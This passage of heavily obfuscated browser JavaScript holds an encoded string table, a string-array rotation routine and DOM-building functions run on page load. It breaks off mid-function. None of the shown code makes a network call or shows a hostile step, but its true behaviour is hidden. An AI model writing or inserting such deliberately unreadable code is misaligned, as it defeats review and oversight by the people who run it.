0D8B%5DY%09%5C%0CZ%0A%5E*VLO%0DZ%0B%5E%19J;ER=%1CUGZLLI%178%1DF@LLIJA%02%14%1D%04%18D%07%00%0A%18ZB%0F%05%05%1C%0BP%0A%03%1C%1C%1AO%15*%09WVIJON%5DZ%0F%03%05%05%1DT%5DYZZ_Q8%1DF@LLIJ%129%0EAVLIJO@%11%13%0B%04%1DG%02%01%19%1FLB%0A%06%00%1D%18W%1C%03%19%1F%1FT%15%15%1A%09%1BJ%149%0EAVLIJON%5D%19%03%00%06%18UN%5EI__R=%1CUGZLLI%178%1DF@LL@MF%0FT%5DE%1C%08%18%0A%00%094%03%08%0CCHG%12%14%0F%00%00%09%04GZSD;@CHG6%12;%1F$\'%01%09%5D%0E%04;%17P!&NZ%18;%17P!$N%13L%00%00%04%04N7#L%04%06=%11T33$%0FI%01%069%03@%22$Z%1FO%02%14%14%07L%02%028%1D07%02%0BI%1E8%10G4#_%07J%1B9%03@%22&#%03FIT%1B%15%14!_FIT-%12R$Q&9%03E%22%5E#G8%10B4RQ%3E%14R%20EBA;%17VVV7-%12Q\'RW9%03GUWV=%11SD4%22;%17WSUD-%12Q%20S\'9%03G#T%5B=%11%5C7GP;%17YTVN-%12S\'%25%209%037!WQ\'(/*%04!!RS8%10CE_P%3E%14%5CV0H;%12W\'%5CU*%04R%25%20T8%10@DTS%3E%14Q%20OF;%12U%20%20P*%04PTSV8%10CH#!%3E%14QQCB;%12V\'UT*%04!!RR?/:9#%3E%3E%14%22#FC;%12%5BY%5C$*%04RT&%208%10AG_!%3E%14QQFB;%12T%22%20%20*%04QUT%228%10A@Q$%3E%14WUFH;%12T%22!V*%04RVZV8%10B4_R%3E%14%5CW00;%12W%22QP*%04P%22$\'8%10C2V!%3E%14P%207F;%12U\'%25#*%04R$%5BQ8%1007WP%3E%14RSDE;%12WR%20&*%04RQ$W8%10OGS%22%3E%14%5C%5DBF;%12V$UT*%04RTVU8%10B7VV%3E%14%5C\'77;%12WR!Q*%04PQZ\'8%10CEWT%3E%14R&24;%12WPRR*%04RT$R8%10EAW%5E%5E%12%5DZ*%04R$RU8%10@D!#%3E%14QRDB;%12U$&Q*%04R%25#X8%10@FWQ%3E%14RV23;%12V\'%5DU*%04QPR#8%10N5T!%3E%14Q#5I;%12QQT$*%04QPR#8%10B7VT%3E%14%5C!DB;%12UW%5C#*%04QPRW8%10CC&&%3E%14WUFH;%12Z\'%20U*%04__VV8%10@2%22T%3E%14QTNF;%12W$S!*%04R&Q%208%10B4R%25%3E%14QWBG;%12$\'TR*%04_%25$%228%10AIQR%3E%14P#2G;%12TQ%25V*%04R%22U\'8%10@4%22&XR8%10CEQT%3E%14Q&N0;%12$\'T$T%5DEXYZ%5EVI%1C+5%1B3)GZS%04%09%08%0EFIT%18%0D%0F%02%1F%1FC%08%08%00A%0B%1E%01GZS%0F%03%07%1E%0E%07%13%1F%1EENC%05%17-%19EK@=%11SAI&;%17XTTB-%12R%20TW9%03DT#&=%11%5D0GP;%17W&VCSKE%0A%18%0A%0F%09%1F8%09%11%1E!%01%19%1FEK@%01%0E%0B%11%0E%04%0D%1AR%15A%0D%13%0F%18%1C%18%0AAD%03A%05%0A%05%01COT%1C%02%0ECHG%1B%15%03%18%0C%18B%1A%18%02%18ENC%06%1E%1C%1EEK@=%11Q3DQ;%17W!VE-%12R%20XW9%03F!R#CHG%08%14%08%09%0F%03%01%0B%19SKE%0B%05%1D%0A%18%08%3E%0D%0D%03%1A%1DT%5DE%06%08%1C%0E%1D%1E%08%05%1C%1DP%19%01%14%1ED%5C%3ECFIT%17%03%08%0CG%03%0F%1F%1F%00ENC%1C%0B%09;%18%18%1B%03%0D%1B%09%1FEK@%1D%06%0A%09%12EK@%08%0E%0D%16%0F%1CA%05%03%01%05%0EW%1C%03%19%1F%1FGZS%5DXP_V%5EM#%0183!%18GZS%08%05%1A%1A%03%0F%04SKE%06%04%0A%1C%0F%15%1EENC%0E%02%09SKE%0B%0B%0C%05%1A%08%03%19%07%0E,%01%11%15%1EENC%0C%06%1C%0EA%0E%1C%1E%1B%01%13SKE%0A%06%0E%1D%0E6%05%1F%1DCHG%1B%1F%0D%18%1C%18%0A%1DT%5DE%1F%1C%08%1B%07%09%16%09L%08%04%06%03%1C%0E%09A%0F%0B%0B%0BP%13%02L%0D%0F%03%0F%04W%5EENC%5C%5DNN%5C%5B%5D%5EFIT%15%02%00%06%0B%0BGZS%07%15+%0B%0C%05%08%0AEK@5%5E@%0D%14%0BENC%03%07%13%11%06%15@MF_NHZTZ%5E_GZSO%0A%0F%0C%09%08%1BSKE%22%028%1D07%02%0BI%1E%079%03@%22$ZJ%1B9%03@%22&Z%03O%02%14%14%07L(37N%15%15;%12S$&&%1EZ%07%05%3E%14U%205I%19L%05%03%01%05%5D%11%04;%1A\'%22%00%1AZ%18;%17P!!N%14L%18%3E%14U%2070%05ENC%06%00%1E%16%19%08%0C%19FIT%1D%09%18,%06%0A%03%18%14%18.%10#%0BGZS%07%0D%0C%06%1B%06%1C%09T%16F%0C%00%01%09%1F%1EC@MF%0A%1C%0E%0DA%0D%0F%1F%1A%15SKEG%1A%03%0F%09%1C%03%1E%04G%0D%1A%13SKE%02%130%05%1C%1F%00%18%01%0B%1CGZS%01%03%0D%0FB%1A%12%1D%0B%00%0CG%0D%1A%13SKE%03%130%05%1C%1F%00%18%01%0B%1CGZS%0E%19%1D%1E%00%00%0EW%0F%03%07%1E%0E%07%13%1F%1EENC%00%1E%18%08%0DL%04%03%01%07T%5DE%0F%06%04%1B%0F%14%14%1FENC%0E%1D%04%14%0FENC%03%07%13%11%07%15@MF%1A%18%02%18/%06%04%1B%0B%13%0EEK@U%061%1E%15%08%09TCHG%1E%0F%1F%18%06%07B%07%1E%15%02ENC%00%18%18%08%00%0D%10CHGDI%5D%5CZ_VGZS%1F%03%04%0FFIT%19%00%03%1A%0FB%1E%12%0A%19%1C@MF%5CKH%5C_X%02.(%3E??ENCA%1E%13%1DEK@=%11S4C%5E;%17Y%22&C-%12_$%25T9%03DVQ\'=%11P0A%25;%17U!%5C7W;%12V$QS*%04Q%22QRB9%03FUT#=%11S3BT;%17WVUB-%12R%20XW9%03F!R#CHG%15%08%09%0A@MF%02%12%1D%03L%08%04%06%03%1C%0E%09A%0F%0B%0B%0BP%13%02ENC%03%07%1E%1F%02%1F%0CG%18%1C%1C%0A%1C%09%1BCHG%11%13%0B%04%1DCHG%15%0E%18%1CSE@_MHYT%02%13A%0D%12%17EK@%08%08C%11%1B%15%09%1BCHGS%1C%09%0D%1D%1F%1D%0BT%5DE%0D%10%120%05%1C%1F%00%18%01%0B%1CGZS%0D%15%11(%0E%0D%16%0F%1CENC@%1C%18%1D%05%1F%1D%0F%1DGZS%5CB%5BCHG%1F%1B%0F%07G%05%1A%1AUKB%5B%3ECFIT%08%09%01%06%1C%0A-%15%13%00%08@MF%0D%15%1B%18.%1C%1E%1B%01%13SKE%1A%09%1D%07%0D%0EEK@%00%16&HSKE%3E%14S#C0;%12U$%20R*%04Q$\'X8%10CC&T%3EFO9%03I%25!!=%11%5CG2Q;%17WQ\'4-%12R!PR9%03I%25#\'KFIT%14%03%18%00%09%0AN%1C%14%05%01%08%1E%0AC%1B%1B%08%09D%03%01GZS%04%09%00%0D%07%1AT%5DE%0A%06%05%1B%0B%0FSKE%00%04%01%0B%0F28!%25CHG%16%1B%09%00%1D%02%0E%1DE%00C%1C%00%09%1B%1B%0F%1FC%0D%10%12%03%01%1A%15A%5EG%1A%01%09T%5DE%0D%07%03%02%0F%09%1FA%0A%08%0E%0AC%14%14L%08%0C%06%0E%17PNEK@%04%00%05%14%1BEK@&8%10G4#$%00J%04%06%14Z%0F%04%1C%138%10G4$_%07J%079%03AV%25%20=%11T35W%02%0EJ8%10F@V&%3E%14U%204E%02L%223UGZS%0D%15%11:%0CGZS%0F%04%08%1EB%07%1E%15%02ENC8%10B4TW%3E%14%5D%5DOB;%12%5BY%5DR*%04_UUX8%1007VV@MF%1A%12%1D%0B%00%0CCHG*%04R!R#8%10B4%5E&%3E%14Q\'OB;%12U\'Q$T%5DEJ%1D%03%02%0B%0EAEK@%1A%00%19%18%08_B%06%1F%1BGZS%1C%00%08%1E%09%01%0F%17A%0E%1D%04OGZS%1E%0D%07%0E%00%03T%5DE;%17Y&#5-%12%5ES%22R9%03GR%25%20=%11P5@Q;%17Y&!3%5BEK@%08%0E%0D%16%0F%1CA%05%03%01%05T%5DE%01%08%03%01C%09%13%18%00%0CJ%0E%00%14%17%0D%18%0CG%09%0F%19%1FA%05%07J%0B%0B%11%1B%15AXCHG%15%0E%18%1CSE@%5B%0E%1BYT%0C%1DW%0F%07CU%1D%5E%5E%15@KK%5DZ%5C%5EXV%0CB%0D%16_%5C%1E@%16%1B%09%00%1D%02%0E%1DE%00B%18%0C%09%07A%16%1B%09%00%1D%02%0E%1DE%00C%06%1AE%05%17S%10%1FENC%0C%01%0D%03%1E%05%0E%02%1BGZS;%12TVT\'*%04QR%20#8%10@C_%25%3E%14RRDE;%12ZP!T*%04S%22QQ8%10AIV!%3E%14QV20;%12UW%5C#*%04_#PX8%10CC&&%3E%14Q%5CF7;%12UUT!*%04P$$Q8%10A4#S%3E%14SRGE;%12T#R%5D*%04RWWP8%10CCT%25%3E%14RRN0;%12%5BQUQ*%04R%25WR8%10EAW&%3E%14QV25;%12QQT$*%04_!TV8%10AC%22P%3E%14Q\'45;%12U\'Q$*%04P%22&V8%10B7VT%3E%14QVG5;%12TS%5C\'*%04QPPU8%1007WP%3E%14P%20E@;%12TQ%25V*%04QT&#8%10B7%5EW%3E%14P%20F3;%12T%25P$*%04PQZ\'8%10@4TT%3E%14RWFE;%12V\'Q%5D*%04%5E&ZV8%1007WP%3E%14RRF3;%12WXV&*%04S!SR8%10CBV#%3E%14S#C0;%12U$%20R*%04R%22$%258%10N7#S%3E%14WUFHEK@%01%0E%0B%11%0E%04%0D%1AR%15A%0D%13%0F%18%1C%18%0AA%16%1B%05%15%1C%04%03%01%1A%15A%5EG%1A%01%09T%5DE%03%19%0F%01GZS%0A%09%08%1E%1A%1C%18Z%0D%02%00%07%0E%1A%18W%0A%0D%0D%0FB%07%13ZEK@%02%1B%1A%0D%09VCF%1E%0E%19%16T%18%03F%09%07%0F%09UZ_%0F%0C_%0BHN_%5D%0C%08%09%0FM%1C%09%5B%0C%0C%09%0CJNC%5D%0E%1B%0AZ%0B%0CT%5B@MF%06%09%0E%1CVFE%0E%07%04%15%19%14%00%5B_ZET%0F%03%04CHGK8%16%1F%04%13%00GZSCS%005%0C%01%19%1FQENC%0B%0B%11%1B%15A%5BCHGS%12%09%0D%0D%0F%1DGZS%05%1C%01%05%01%0BT%5DE;%17TV$4-%12R%20%22%209%03D%25_P=%11PGGT;%17V&$7-%12PVQ%20GZS%00%05%0A%0F%01%1D%18%09EK@%02%1B%1A%0D@CC%5C%19%0E%5BE%1F%1BT%08%10VW%0CMX%16G%5C%5E_KOX%5BQ%1BW%0F%07LZ%1DG%01%0E%0B%11%0E%04%0D%1AR%15@%09%1F%0F%04F%01%0E%0B%11%0E%04%0D%1AR%15A%17%09C%0D%10%12A%04%0ESKE%02%13\'%5BT%5DE%1F%0C%1E&%1A%18%17EK@%5BWZJL%5ET0?%18%0C,%10EK@%02%1B%1A%0D%09VCF%09%0B%00%17%09B%0F%05%05%1A%0A%1B%16%0D%1E%0CD%0C%01%10U%0D%06%08%12@%02%14%18%1FC%0E%19%0E%1ERIBUG%5B@%09%0E%1B%1CB%04%03%01@%17%09EK@%04%00%00%18SKE%0C%18%1D%01%0FSKE%0D%0F%03%0F%04W_ENCZ%5EXSKEX%5BV%5BMI%5C%1A3%07%09%05%3ESKE%0E%0F%1B\'%09%1F%01ENC%1C%1C%1ESKE%0D%0F%03%0F%04WXENC%03%07%1E%1F%02%1F%0CG%06%03%1AZ%0E%0D%0A%01FIT%13%01%0B@MF%07%0D%15%08ENC%5D%5BHH%5BXQ8%1F%1B1%14;;@MF%03%12%1E%098%06%0D%08%02%18SKE%22%028%1D07%02%0BI%1E%079%03@%22$ZJ%1B9%03@%22&Z%03O%02%14%14%07L%0B%0B%0C%05%08%0AL&0CHG%15%1F%0D%08%0C%18FITHY%1C%11CHG%16%03%3C%0F@MF%1D%09%15%1C%3C%1B%05%1F%0F%1A%1B%18%05%06%04FIT-%12PPR%259%03G%22TQ=%11SDASENC%09%1C%12%17EK@=%11S2F$;%17XU&B-%12_&TT9%03E%22_R=%11RO2Q;%17V\'RFSKE%01%1E%1B%1EGUCY%1A%0BZV%18%0DT%0D%13SV%1FJN%16B_%5B%5EXHN%5BT%18R%0E%14KL%1DB%02%0B%0A%02%09%12%0D%1FQ%10A%1A%18%19%04C%02%0B%0A%02%09%12%0D%1FQ%10@%04%0EU%07%15G%00%1CGZS%18%04%0C%07%0AGZS%20;%17P!!5%13L%07%01%03O%0D%15%0F%15;%17P!&N%14L%04%3E%14TT43;%12S$%20U%13%1DL;%17QUT7-%12V\'#P%00%5D05V@MF9%03GUSR=%11SABV9*=C?,-%12P%20UV9%03G#SV=%11%5DO2T;%17TRSE-%12QW$&9%03G$#\'=%11S4G_;%17T!VE-%12_%20#P9%03HR%22W=%11R@I!;%17\'%22UA-%12_%20\'\'9%03E!PV=%11RCCT;%17WVQF-%12QURU9%03DT%5EV=%11RC@S;%17W%20QB-%12_%5B%22W9%03DQQQ=%11#0AT?%08%0C%0E%1C%14-%12!$QS%0D%15%08%03%01%0C=%11#0AU;%17Y&\'B-%12%5EW$Q9%03GPUU=%11R75UENC%07%1A%09%0AVCF%00%16VNKB%0F%06%07FIT%16%05%02%02%0B%16%16T%5DE%04%1D%1E%1F%1DGUC%0F%0D%04%05%1DS%19%00%03%1C%0E%09%02%1C%08%09B%0A%05%02A%1C%10%0D%14F%06%06%0C%0EU%1C%0D%1B%0B%03%02%1C%02B%06%1AE%5E@HT%5CC%19%0B%1D%0F%11%16%0D%14G%07%06%00S%10%1FENC$%06*%09!!%07%0DO%1A%15-%12V\'%22%5CN%09-%12V\'%20%5C%07%5D%12;%1F\'V%01%06%5D-%12V\'%20%5C%00%15Z%0F%04%08%1EO%07%1E%15%02ENCA%0C%1C%19%07%19%19G%0D%1B%09%0E%03%02D%09%00%00%09%1B%05%02%0C%18FIT-%12#ZRS9%035!$&=%11#3ASENC%1B%1C%14%17EK@%5B%5D%5EHNZY:/=%04%3E%14EK@&8%10G4#$%00J%04%06%14Z%0F%04%1C%138%10G4$_%07J%079%03AV%25%20=%11T35W%02%0EJ8%10F@V&%3E%14U%204E%02L(37N%1F%1B%0F%07%1C%1AUGZS%00%05%0E%02%1BC%10%15%08%09@MF%08%18%1B%18%19%1B%0FB%07%1E%15%02ENC8%102ITQ%3E%14%20!E3EK@=%11S42S;%17T%5DWD-%12S\'RU9%03GW&Q=%11SE5%25;%17U%22%5CF-%12_$%25%259%03DTSZ=%11PABV;%17V\'\'C-%12R$WV9%03E!RZ=%11%5DF3%5E;%17Y%20PF-%12S\'YT9%037!WU=%11S@7!;%17WSUD-%12PUPP9%03E%22%25S=%11VFA&;%17T%22SD-%12P%5BWW9%03BWW#=%11RCB%22;%17T&P4-%12Q\'RW9%03GUWV=%11R4EU;%17T%5DTG-%12P%5B%22R9%03D&T#=%11Q3D%25;%17WQ\'D-%12R$QP9%03HWWP=%11SD4U;%17\'%22UA-%12_%20%20V9%03GW&Q=%11SD4%22;%17WSUD-%12R%20YS9%03F!_W=%11S3BT;%17WVUB-%12S$T%5C9%03H&_U=%11VFA%5EENC8%102ITP%3E%14%20#N0EK@%05%15?:SKE%05%03%0C%0B%13%09%09A%00%07%08N%1B%08%03%02%1DCHG*%04PUVR8%10@FS_%3E%14RWB3;%12TVTW%5D-%1F&PX__MW%5E%5C%5B_O9%03D!W%20=%11Q3H&A%3E%14P%20CG;%12T$WVP-%12PPR%259%03G%22TQ=%11SDAS;%17U%22PN-%12_R#%5DN*%04S!&W8%10ADRU%3E%14RWB3;%12TVTW*%04QPVYFIT%11%0D%09%05%1E%07%0F%0EB%16C%19%03%0C%1A%08%08%09C%02%0F%09%1BS%0A%02%0B@MF-%15%1B%18ENC%0E%0A%19SKE%3E%14SSAGEK@%0E%0E%1C%16SKE%0D%1F%1D%0F%09%13%03%02@MF%17T%5DE%03%19%0B%0C%07%09%03EK@%0F%0E%1D%18SKE%1A%1E%0E%09%1A%1F%1EENC%0B%0B%11%1B%15ENC%1A%1D%18%08-%0B%0C%04%1BGZS%18%03%25%05%18%0B%0F9%0D%1F%0CCHG%10%15%0E%05%05%0FFIT%1B%02%08%1B%05%06%0AT%5DE%1B%00%04%0B%01%0A%09L%1C%01%05%01%0BT%5DE%0E%05%0B%0C%05%1F%1F%1E%1E%10CHG%12%0A%09%1E%08J%02%01%1F%13EK@!%079%0E7!%02%0EJ%1B%06*%04V%22!YO%1A*%04V%22#Y%06N%11%13%02%07I!6N%15%15;%12S$&&%1EZ%07%05%3E%14U%205I%19L%05%03%01%05%5D%11%04;%1A\'%22%00%1AZ%18;%17P!!N%14L%18%3E%14U%2070%05ENC#9%03@%22#!%03O%05%15%13L%0F%01%1F%169%03@%22$Z%04O%06*%04WV%20#8%10G4#W%07%0DO9%03AVV#=%11T33S%02I+66GSKE%22%028%1D07%02%0BI%1E%079%03@%22$ZJ%1B9%03@%22&Z%03O%02%14%14%07L%0B%0B%0C%05%08%0AL\'0CHG1-%12V\'%25\'%07%5D%11%04%05I%09%07%1B%04-%12V\'%22%5C%00%5D%12;%12RP&\'*%04V%22&Q%01%09%5D-%12WSP%259%03@%22%25V%04O%25$Z%0E%0D%0A%01%1A%1EGSKE%25=%11T35$%05I%01%07%07%5D%19%04%19%10=%11T32_%02I%028%10F@%25%25%3E%14U%202A%02%0BI=%11UG@&;%17P!\'B%14L&0J%0D%0F%1E%11%19%1CSCHG6%12;%1F$\'%01%09%5D%0E%04;%17P!&NZ%18;%17P!$N%13L%00%00%04%04N%1F%1B%0F%07%1C%1AO/$%22E:Y%07%11%0B%15%05%0E%08%0CA%03/%3C!ON%19%13%01%11%03%03%09G;&%253%5EXL*072M_Z%04%1E%0A9LL%5D0%22%148IMN\'8$?JHO,5%00?OKJ%03%1D%1D#ONI(%11%06%20YNL%15331%5EXL%04%1B%11*M_Z%04%06%08%00%06M_%0C%01%12%0C%02%10%0C%19%1FG&\'%204M_%0A%15%02%16%14%16%0BV(0%04%03%03LL%5D%12%1E%0F:IMN%15%10%0D%06%00IMN%01#03JH%19%03%03%1F%04%13%0B%0E%0AE%156#7JH%1F%17%13%05%12%15%0CAL%02%1E00OKHOM7%1E62JHM%18%10%04%09%04%16%08%0B%0BV%12%06%153I!%07%03%20N%1C%10%04%10%10%04%1FG%14!%132%3E3%13%126?Z%19%03%03%1F%04%13%0B%0E%0AE/&%0C6JH%1F%17%13%05%12%15%0CA-%1C%18#ONI%02%05%0F%17%13ONI%20!%16,YNL#%12%067%5EXL%08%08+5M_Z%10%1F%085LL%0B%17%12%09%01%15%0D%0A%18Q&%3E%0C0LL%0D%03%02%13%17%13%0AE%5E%3C514IML-%16%03%1F3IM8%5EX%1A%08:%03%07%07%5EX%5C%01%17%0F%07%11%1F%1E%09G75%014%5EX%1C%15%07%15%11%17%18QOLCJ?8_ZOLCJ?8%5DPL%3C?HOM%5D*:LCJ?8%5DYLL9J?8+*L%3C?J?8+XN%1A%04%14%0A%06%02%18%08%09B%162%0D\'YN%1C%10%04%10%10%04%1FGOI:?N-*LFI:98%5D*L%3C?%3C9N-,:%3CI:98-Z%3C:?%3CMN%5EY&%0834LL_%5BO%04%25%254M_XN%1A%04%14%0A%06%02%18%08%09B05%3C&Y%144%000M%1E%04%14%13%12%10%0FD%165%031%3C%112%064+J%1A%01%17%0F%07%11%1F%1E%09G%11%0C44%5EX%1C%15%07%15%11%17%18Q%0C%22%169LL%5D%16!%1E6IMN%15%08%17)JHO%20%00%195OK%1C%02%10%18%12%13%0E%0D%0FD0%18%226OK%1A%16%00%02%04%15%09BI%07&%05%25ONK:%07*%3C%13%05OK%3CL%06!%172OKH%19%03%03%1F%04%13%0B%0E%0AE%19%1B-6JH%1F%17%13%05%12%15%0CAL%3E+*%3C:?J?8_*L%3C?JEN-,:%1A;%10=4%5EX%5C%01%17%0F%07%11%1F%1E%09G3%0A)4%5EX%1C%15%07%15%11%17%18Q6%04%138LL%5D%1E%0D-3IMN%19%0B%0B1JHO%0A%1C;6OKJ-&%07)ONI4%0A6\'YNL%0D%0B.4%5EX%1A%01%17%0F%07%11%1F%1E%09G%09%06%204%5EX%1C%15%07%15%11%17%18QOO+&&1%5EXNMJ%20%0B4#YNNKJLN%5E*L%3C9@O%3E+ZFL9%3C9N-Z%3C:?%3C9N-,N%3CI:98_%0C%01%12%0C%02%10%0C%19%1FG*%0A&5M_%0A%15%02%16%14%16%0BVY%10555LL_*%00%03%1A0LL+YN%1A%04%14%0A%06%02%18%08%09B%06%00%1D\'YN%1C%10%04%10%10%04%1FG%04%03%0B%05%07%5EXL.!%10%3CM_Z%22%0D+2LL%5D(%0E$;IMN/%18$%3EJHO%12$&3OKJ%25%20%05+ONI0-&.YNL%01%18%0C=%5EXL%00096M_Z%10555LL%0B%17%12%09%01%15%0D%0A%18Q.%02#0LL%0D%03%02%13%17%13%0AE%5E(%1E%0A6IML-%16%03%1F3IM8%5EX%1A%01%17%0F%07%11%1F%1E%09G%09$&+%5EX%1C%15%07%15%11%17%18QOO;%00%0B2%5EXNMJ%06%0C$!YNNKJLNWZ%3C:IION-Z%3C:?:O%3E+,NN%1F%07%11%0B%15%05%0E%08%0CA)#3?ON%19%13%01%11%03%03%09G#8%0A4%5EXL.%07%205M_Z%10555LL%5D(%1E%0A6IM%18\'0%081JH_%03%03%1F%04%13%0B%0E%0AE%113%11)JH%1F%17%13%05%12%15%0CA1%0B%25%20ONI%1662%22YNL3%16%085%5EXL%08%18%0D2M_Z&%14%003LL%5D%12%06%0D%03%03LL%0B%17%12%09%01%15%0D%0A%18Q.$%1B/LL%0D%03%02%13%17%13%0AE%5E4%11%0F0IML-%16%03%1F3IM8%5EX%1A%01%17%0F%07%11%1F%1E%09G%01%18%14+%5EX%1C%15%07%15%11%17%18QO%04%1B%09%3CM_X%3C%00%06%195M_,ON%1F5%03.%06_*1%01\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCS%1AY5%03.%06_%00%0DW$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBQ%1AY5%03.%06_.6U$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVC%5E%1AY5%03.%06_%04%02R$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBT%1AY5%03.%06_%22+P$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBP%1AY5%03.%06_%22)%18\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVB_%1AY5%03.%06_%04%00%1A\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@S%1AY5%03.%06_%10#%12\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@P%1AY5%03.%06_%3E%06%11\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@_%1AY5%03.%06_%14%1E%09\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@%5E%1AY5%03.%06_2R%0F\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCW%1AY5%03.%06_%3EU%08%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBU%1AY5%03.%06_%14%16%01%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVB%5E%1AY5%03.%06_%0C%00P%22Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCP%1AY5%03.%06_*)V%22Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBS%1AY5%03.%06_*7%20%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCU%1AY5%03.%06_%08%09\'%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBR%1AY5%03.%06_%0C%0E%18%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCQ%1AY5%03.%06_%22!%10%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCR%1AY5%03.%06_%00%03%17%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCT%1AY5%03.%06_&&%0F%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVEW%1AY5%03.%06_%04%065%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVH%1A%5C6%06/%15X4/%3E&%5C%02%10%18%12%13%0E%0D%0FLL%0D%03%02%13%17%13%0AEDI%1A%5C6%06/%15X(S6&%5C%02%10%18%12%13%0E%0D%0FLL%0D%03%02%13%17%13%0AEN%0C%5C3%05*%14K723#_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDVF%0C%5C3%05*%14K\'$%20#_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDVG%0C%5C3%05*%14K%05%02-#_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDWG%0C%5C3%05*%14K#@%0E%22_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDR%0BJ3%00)%11J%0A%06%13%22Z%04%14%0A%06%02%18%08%09JH%1F%17%13%05%12%15%0CAUP%0BJ3%00)%11J4!%15%22Z%04%14%0A%06%02%18%08%09JH%1F%17%13%05%12%15%0CAUV%0BJ3%00)%11J%0AO$%1DZ%04%14%0A%06%02%18%08%09JH%1F%17%13%05%12%15%0CAUS%0B%0CN\")")}();(function(EzsN,YujN){const AwmN=AUkK,AQZN=EzsN();YKDbb:while(!![]){try{const cScO=-parseInt(AwmN(0x115))/(0O57060516-0xbc614d)+parseInt(AwmN(0x159))/(15658734^0O73567354)+-parseInt(AwmN(0x152))/(0O334664274-0x37368B9)+parseInt(AwmN(0x160))/(0x5E30A78-0O570605164)+parseInt(AwmN(0x178))/(0O507646144^0x51F4C61)*(-parseInt(AwmN(0x148))/(1011010-0O3666474))+parseInt(AwmN(0x195))/(0x9D8DE4-0O47306735)+parseInt(AwmN(0x182))/(0O347010110&0x463A71D);var wNTN=TgKp[TgKp.TYWk(0)]();while(wNTN<TgKp[TgKp.HLel(1)]())switch(wNTN){case (0x75bcd15-0O726746425):wNTN=cScO===YujN?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.X5yl(3)]();break;case (0O57060516-0xbc614d):wNTN=TgKp[TgKp.HLel(1)]();break YKDbb;case (15658734^0O73567354):wNTN=TgKp[TgKp.HLel(1)]();AQZN[TgKp.LQjl(4)](AQZN[TgKp.LSQl(5)]());break;}}catch(YOWN){AQZN[TgKp.LQjl(4)](AQZN[TgKp.LSQl(5)]());}}}(IGJJ,0x5ce09),document[TgKp.HNLl(6)](TgKp.f8Aj(7),function(){sKNN(),kYoO(),YiKO(),wFFL(),EDDJ(),AoYK(),AMWH(),ISiI(),EjQI(),wxrJ(),MpcJ(),IKUF();}));function sKNN(){const ULQN=AUkK,oHHN=document[ULQN(0x128)](ULQN(0x18b));oHHN[ULQN(0x176)]=ULQN(0x114),oHHN[TgKp.TYWk(8)]=TgKp.HLel(9);const QIKN=document[ULQN(0x128)](ULQN(0x18b));QIKN[ULQN(0x176)]=ULQN(0x11d),QIKN[ULQN(0x192)](ULQN(0x1ad),ULQN(0x122));const QcyO=document[ULQN(0x128)](TgKp.DG9k(10));QcyO[TgKp.X5yl(11)]=ULQN(0x110),oHHN[ULQN(0x179)](QIKN),oHHN[ULQN(0x179)](QcyO),document[ULQN(0x180)][ULQN(0x179)](oHHN);const seBO=document[ULQN(0x128)](TgKp.DG9k(10));seBO[ULQN(0x176)]=TgKp.LQjl(12);const MZrO=document[ULQN(0x128)](ULQN(0x1a3));MZrO[ULQN(0x176)]=ULQN(0x191),MZrO[ULQN(0x10d)]=ULQN(0x135);const obvO=document[ULQN(0x128)](ULQN(0x1ac));obvO[ULQN(0x176)]=ULQN(0x1b0),obvO[TgKp.TYWk(8)]=ULQN(0x161),obvO[ULQN(0x10d)]=TgKp.LSQl(13),seBO[TgKp.HNLl(14)](MZrO),seBO[ULQN(0x179)](obvO),document[ULQN(0x180)][ULQN(0x179)](seBO);const IWlO=document[TgKp.f8Aj(15)](TgKp.DG9k(10));IWlO[ULQN(0x176)]=ULQN(0x185),document[ULQN(0x180)][ULQN(0x179)](IWlO);}function kYoO(){const ETfO=AUkK,gViO=document[TgKp.TYWk(16)](ETfO(0x1a7)),gpWO=document[ETfO(0x128)](ETfO(0x164));gpWO[TgKp.X5yl(11)]=ETfO(0x164);const IqZO=document[ETfO(0x128)](ETfO(0x18b));IqZO[ETfO(0x176)]=ETfO(0x119);const cmQO=document[TgKp.f8Aj(15)](TgKp.HLel(17));cmQO[ETfO(0x176)]=ETfO(0x13f),cmQO[ETfO(0x10d)]=ETfO(0x117);const EnTO=document[ETfO(0x128)](TgKp.DG9k(18));EnTO[ETfO(0x176)]=ETfO(0x19d),EnTO[ETfO(0x10d)]=TgKp.X5yl(19),gpWO[TgKp.HNLl(14)](IqZO),gpWO[TgKp.HNLl(14)](cmQO),gpWO[TgKp.HNLl(14)](EnTO),gViO[ETfO(0x179)](gpWO);}function YiKO(){const 